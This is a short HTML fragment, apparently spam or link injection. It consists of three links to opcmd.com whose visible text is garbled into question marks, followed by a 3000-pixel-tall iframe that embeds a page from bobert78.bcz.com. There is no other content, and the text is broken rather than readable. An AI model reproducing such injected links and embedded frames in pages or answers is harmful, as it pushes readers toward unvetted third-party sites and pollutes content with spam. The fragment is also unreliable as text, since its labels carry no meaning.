 <a href=https://opcmd.com/>??</a> <a href=https://opcmd.com/>????</a><a href=https://opcmd.com/>???? </a><iframe src=https://bobert78.bcz.com/78-2/ width=100% height=3000></iframe>